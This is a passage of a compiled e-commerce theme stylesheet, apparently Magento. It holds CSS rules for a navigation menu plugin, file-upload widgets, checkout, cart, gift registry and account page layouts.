  .navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion::-webkit-scrollbar-track {
    background-color: #ededed;
    border-radius: 0;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion::-webkit-scrollbar-thumb {
    background-color: #cfcfcf;
    border-radius: 0;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical.dropdown-left {
    transform: translateX(100%);
    right: 0;
    left: auto;
  }
  .nav-open .navpro.navpro.navpro-slideout.orientation-vertical {
    transform: translateX(0);
  }
  .navpro.navpro.navpro-slideout.orientation-vertical li.li-item.level0 > a.level-top {
    border-width: 1px 0;
    margin-top: -1px;
  }
  .navpro.navpro.navpro-slideout.orientation-vertical .navpro-header {
    padding: 16px 12px;
  }
}
.navpro-ribbon .navpro-dropdown {
  border-radius: 0 !important;
}
.orientation-horizontal .navpro-ribbon .navpro-dropdown {
  max-width: none;
  border-width: 1px 0 !important;
  left: 0 !important;
  width: 100% !important;
}
.orientation-horizontal .navpro-ribbon .navpro-dropdown:not(.size-fullscreen) > .navpro-dropdown-inner {
  max-width: var(--container-max-width, 1280px);
  width: 100%;
  margin: 0 auto;
}
.orientation-horizontal .navpro-ribbon .navpro-dropdown .navpro-dropdown {
  top: 100% !important;
}
.orientation-horizontal .navpro-ribbon .navpro-dropdown .navpro-icon-caret::before {
  transform: rotate(0);
}
.orientation-horizontal .navpro-ribbon .children {
  display: flex;
  flex-wrap: wrap;
}
.navpro-slideout.orientation-vertical .navpro-ribbon .navpro-dropdown {
  left: 100% !important;
  top: -1px !important;
  bottom: -1px;
}
.rtl .orientation-vertical .navpro-ribbon .navpro-dropdown,
.dropdown-left.orientation-vertical .navpro-ribbon .navpro-dropdown {
  left: auto !important;
  right: 100% !important;
}
.rtl .dropdown-left.orientation-vertical .navpro-ribbon .navpro-dropdown {
  right: auto !important;
  left: 100% !important;
}
.navpro-stacked ul li.li-item {
  position: static;
}
.navpro-stacked ul li.li-item > .navpro-dropdown {
  top: -1px !important;
  left: 100% !important;
}
.rtl .navpro-stacked ul li.li-item > .navpro-dropdown {
  left: auto !important;
  right: 100% !important;
}
.navpro-stacked ul .navpro-dropdown {
  transition-delay: .3s;
}
.navpro-stacked ul .navpro-dropdown.shown {
  transition-delay: 0s;
}
.dropdown-left .navpro-stacked ul li.li-item > .navpro-dropdown {
  left: auto !important;
  right: 100% !important;
}
.navpro-slideout.orientation-vertical .navpro-stacked {
  height: 100%;
  width: 300px;
  overflow: hidden;
  position: fixed;
  justify-content: flex-start;
}
.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown {
  width: 300px !important;
  transition-delay: 0s !important;
  box-shadow: none !important;
  top: 0 !important;
  bottom: 0 !important;
  left: 0 !important;
  border: 0 !important;
}
.rtl .navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown {
  left: auto !important;
  right: 0 !important;
}
.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown > .navpro-close {
  top: 18px;
  right: auto;
  left: 26px;
  width: 10px;
  height: 10px;
  color: #333;
  border: 2px solid currentColor;
  border-top-width: 0;
  border-right-width: 0;
  transform: rotate(45deg);
}
.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown > .navpro-close:before {
  display: none;
}
.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown > .navpro-close:after {
  content: '';
  position: absolute;
  height: 19px;
  width: 2px;
  right: auto;
  left: -1px;
  bottom: 0;
  top: auto;
  background: currentColor;
  transform: rotate(45deg);
  transform-origin: 50% 100%;
}
.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown > .navpro-close + .navpro-dropdown-inner {
  margin-top: 32px;
}
.navpro-slideout.dropdown-left.orientation-vertical .navpro-stacked .li-item > a {
  text-align: right;
}
.navpro-slideout.dropdown-left.orientation-vertical .navpro-stacked .navpro-dropdown {
  left: auto !important;
  right: 0 !important;
}
.rtl .navpro-slideout.dropdown-left.orientation-vertical .navpro-stacked .navpro-dropdown {
  right: auto !important;
  left: 0 !important;
}
@media (min-width: 769px) {
  .navpro.navpro-theme-compact.orientation-horizontal li.level-top > .navpro-dropdown-level1 > .navpro-shevron {
    height: 8px;
    width: 8px;
    top: -4px !important;
  }
  .navpro.navpro-theme-compact.orientation-horizontal li.level-top > .navpro-dropdown-level1.size-boxed > .navpro-shevron {
    top: -3px !important;
  }
  .dropdown-top.navpro.navpro-theme-compact.orientation-horizontal li.level-top > .navpro-dropdown-level1 > .navpro-shevron {
    bottom: -4px !important;
  }
  .dropdown-top.navpro.navpro-theme-compact.orientation-horizontal li.level-top > .navpro-dropdown-level1.size-boxed > .navpro-shevron {
    bottom: -3px !important;
  }
}
@media (min-width: 769px) {
  .navpro.navpro-theme-compact .navpro-dropdown.size-small {
    min-width: 180px;
    width: 180px;
  }
  .navpro.navpro-theme-compact .navpro-dropdown.size-medium {
    width: 260px;
  }
  .navpro.navpro-theme-compact .navpro-dropdown.size-large {
    width: 450px;
  }
  .navpro.navpro-theme-compact .navpro-dropdown.size-xlarge {
    width: 600px;
  }
}
.navpro.navpro-theme-air .navpro-dropdown {
  border-radius: 4px;
  box-shadow: 0 0 28px rgba(0, 0, 0, 0.2);
  border: 0;
}
.navpro.navpro-theme-air .navpro-dropdown > .navpro-shevron {
  border: 0 !important;
}
.navpro.navpro-theme-air.orientation-vertical,
.navpro.navpro-theme-air.navpro-slideout {
  box-shadow: 0 0 28px rgba(0, 0, 0, 0.2);
}
.navpro.navpro-theme-air.orientation-vertical:not(.navpro-slideout) {
  padding: 10px;
  border-radius: 4px;
}
.navpro.navpro-theme-air.orientation-vertical:not(.navpro-slideout) .level-top {
  color: #666666;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 25px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #f2f5f7;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .abs-discount-block-desktop .block,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .form-address-edit > .fieldset,
  .form-edit-account .fieldset,
  .storecredit .block,
  .paypal-review-discount .block,
  .cart-discount .block {
    width: 48%;
  }
  .abs-blocks-2columns:nth-child(1),
  .abs-discount-block-desktop .block:nth-child(1),
  .column .block-addbysku .block-content .box:nth-child(1),
  .login-container .block:nth-child(1),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(1),
  .form-address-edit > .fieldset:nth-child(1),
  .form-edit-account .fieldset:nth-child(1),
  .storecredit .block:nth-child(1),
  .paypal-review-discount .block:nth-child(1),
  .cart-discount .block:nth-child(1) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(2),
  .abs-discount-block-desktop .block:nth-child(2),
  .column .block-addbysku .block-content .box:nth-child(2),
  .login-container .block:nth-child(2),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2),
  .form-address-edit > .fieldset:nth-child(2),
  .form-edit-account .fieldset:nth-child(2),
  .storecredit .block:nth-child(2),
  .paypal-review-discount .block:nth-child(2),
  .cart-discount .block:nth-child(2) {
    float: right;
  }
  .abs-blocks-2columns:nth-child(2) + *,
  .abs-discount-block-desktop .block:nth-child(2) + *,
  .column .block-addbysku .block-content .box:nth-child(2) + *,
  .login-container .block:nth-child(2) + *,
  .account .column.main .block:not(.widget) .block-content .box:nth-child(2) + *,
  .form-address-edit > .fieldset:nth-child(2) + *,
  .form-edit-account .fieldset:nth-child(2) + *,
  .storecredit .block:nth-child(2) + *,
  .paypal-review-discount .block:nth-child(2) + *,
  .cart-discount .block:nth-child(2) + * {
    clear: both;
  }
  .abs-margin-for-blocks-and-widgets-desktop,
  .page-main .block,
  .customer-review .product-details {
    margin-bottom: 50px;
  }
  .abs-reset-left-margin-desktop,
  .column.main .paypal-review .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 90%;
  }
  .abs-add-fields-desktop .fieldset .field .control,
  .form-giftregistry-share .fieldset .field .control,
  .form-giftregistry-edit .fieldset .field .control,
  .form-create-return .fieldset .field .control,
  .form.send.friend .fieldset .field .control {
    width: auto;
  }
  .abs-margin-for-forms-desktop {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .paypal-review-discount:before,
  .paypal-review-discount:after,
  .order-review-form:before,
  .order-review-form:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .page-title-wrapper:before,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:before,
  .order-links:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:before,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:before,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .header.content:before,
  .header.content:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .paypal-review .block-content:after,
  .paypal-review-discount:after,
  .order-review-form:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .page-title-wrapper:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .order-links:after,
  .account .column.main .block.block-order-details-view:after,
  [class^='sales-guest-'] .column.main .block.block-order-details-view:after,
  .sales-guest-view .column.main .block.block-order-details-view:after,
  .page-header .header.panel:after,
  .header.content:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .abs-shopping-cart-items-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional,
  .bundle-options-container .block-bundle-summary,
  .block.crosssell,
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field,
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field,
  .form-create-return .fieldset .field,
  .form.send.friend .fieldset .field {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .abs-form-field-column-2 .fieldset .field + .fieldset,
  .form-giftregistry-share .fieldset .field + .fieldset,
  .form-giftregistry-edit .fieldset .field + .fieldset,
  .form-create-return .fieldset .field + .fieldset,
  .form.send.friend .fieldset .field + .fieldset {
    clear: both;
  }
  .abs-form-field-column-2 .fieldset .field:nth-last-child(1),
  .abs-form-field-column-2 .fieldset .field:nth-last-child(2),
  .form-giftregistry-share .fieldset .field:nth-last-child(1),
  .form-giftregistry-share .fieldset .field:nth-last-child(2),
  .form-giftregistry-edit .fieldset .field:nth-last-child(1),
  .form-giftregistry-edit .fieldset .field:nth-last-child(2),
  .form-create-return .fieldset .field:nth-last-child(1),
  .form-create-return .fieldset .field:nth-last-child(2),
  .form.send.friend .fieldset .field:nth-last-child(1),
  .form.send.friend .fieldset .field:nth-last-child(2) {
    margin-bottom: 0;
  }
  .abs-form-field-column-2 .fieldset .field .field,
  .form-giftregistry-share .fieldset .field .field,
  .form-giftregistry-edit .fieldset .field .field,
  .form-create-return .fieldset .field .field,
  .form.send.friend .fieldset .field .field {
    padding: 0;
    width: 100%;
  }
  .abs-form-field-revert-column-1 {
    width: 100%;
  }
  .abs-forms-general-desktop,
  .form.search.advanced,
  .form-giftcard-redeem,
  .form-giftregistry-create {
    max-width: 500px;
  }
  .abs-forms-general-desktop .legend,
  .form.search.advanced .legend,
  .form-giftcard-redeem .legend,
  .form-giftregistry-create .legend {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-forms-general-desktop .legend + br,
  .form.search.advanced .legend + br,
  .form-giftcard-redeem .legend + br,
  .form-giftregistry-create .legend + br {
    display: none;
  }
  .abs-revert-side-paddings,
  .checkout-cart-index .page-title-wrapper,
  .cart-summary .block .content,
  .cart-empty {
    padding-left: 0;
    padding-right: 0;
  }
  .abs-account-block-font-size,
  .block-addresses-list address,
  .box-billing-address .box-content,
  .box-shipping-address .box-content,
  .box-address-billing .box-content,
  .box-address-shipping .box-content,
  .box-information .box-content,
  .block-balance-giftcard .block-content,
  .block-reviews-dashboard .product-name {
    font-size: 1.6rem;
  }
  .abs-account-table-margin-desktop,
  .table-wrapper.balance-history,
  .table-wrapper.reward-history,
  .table-wrapper.orders-recent {
    margin-top: -25px;
  }
  .abs-action-print,
  .order-actions-toolbar .action.print {
    display: inline-block;
    text-decoration: none;
  }
  .abs-action-print:before,
  .order-actions-toolbar .action.print:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: inherit;
    content: '\f02f';
    font-family: 'FontAwesome';
    margin: 0 4px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-action-print:hover,
  .order-actions-toolbar .action.print:hover {
    text-decoration: underline;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous),
  .sidebar .product-items .product-item-info .prolabels-wrapper > div,
  .sidebar .product-items .product-item-info .product-item-actions,
  .is_stuck.box-tocart .paypal.checkout {
    display: none;
  }
  .abs-status-desktop,
  .return-status,
  .order-status {
    margin-top: 6px;
    padding: 5px 10px;
  }
  .abs-title-orders-desktop .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-returns .page-main .page-title-wrapper .order-date,
  .magento-rma-returns-view .page-main .page-title-wrapper .order-date,
  .account .page-main .page-title-wrapper .order-date,
  [class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
  .sales-guest-view .page-main .page-title-wrapper .order-date {
    margin: -14px 0 18px;
  }
  .abs-table-bordered-desktop {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > tbody > tr > th,
  .abs-table-bordered-desktop > tfoot > tr > th,
  .abs-table-bordered-desktop > thead > tr > td,
  .abs-table-bordered-desktop > tbody > tr > td,
  .abs-table-bordered-desktop > tfoot > tr > td {
    border: none;
  }
  .abs-table-bordered-desktop > thead > tr > th,
  .abs-table-bordered-desktop > thead > tr > td {
    border-bottom: 1px solid #e5e5e5;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    position: relative;
  }
  .abs-pager-toolbar .toolbar-amount,
  .abs-pager-toolbar .limiter,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter {
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    display: inline-block;
    float: right;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    line-height: 30px;
    padding: 0;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 4%;
    position: relative;
  }
  .abs-discount-block-desktop .block > .title,
  .paypal-review-discount .block > .title,
  .cart-discount .block > .title {
    border: 0;
    padding: 0 0 10px;
  }
  .abs-discount-block-desktop .block > .title strong,
  .paypal-review-discount .block > .title strong,
  .cart-discount .block > .title strong {
    font-size: 1.6rem;
  }
  .abs-discount-block-desktop .block .content,
  .paypal-review-discount .block .content,
  .cart-discount .block .content {
    padding: 0 0 20px;
  }
  .abs-discount-block-desktop .actions-toolbar .secondary,
  .paypal-review-discount .actions-toolbar .secondary,
  .cart-discount .actions-toolbar .secondary {
    bottom: -30px;
    left: 0;
    position: absolute;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
